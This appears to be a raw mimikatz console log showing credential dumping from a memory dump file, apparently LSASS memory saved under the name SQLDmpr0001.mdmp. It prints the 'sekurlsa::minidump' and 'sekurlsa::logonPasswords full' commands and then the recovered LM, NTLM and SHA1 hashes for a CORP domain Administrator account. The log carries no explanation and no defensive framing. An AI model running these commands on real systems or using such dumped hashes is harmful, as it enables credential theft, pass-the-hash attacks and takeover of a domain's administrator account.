 '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump SQLDmpr0001.mdmp
Switch to MINIDUMP : 'SQLDmpr0001.mdmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'SQLDmpr0001.mdmp' file for minidump...
Authentication Id : 0 ; 502198 (00000000:0007a9b6)
Session : Interactive from 1
User Name : Administrator
Domain : CORP
Logon Server : WIN-TL226LF48RT
Logon Time : 2019/6/20 23:42:08
SID : S-1-5-21-1930559205-3918617706-3013473176-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : CORP
* LM : afc49e7b474b6d69f76ccb47241e3d88
* NTLM : c5abbc9ae180d274d4f8ef79ce0df022
* SHA1 : d072d9db3de6ecd89bfcf649ae7639632e605e53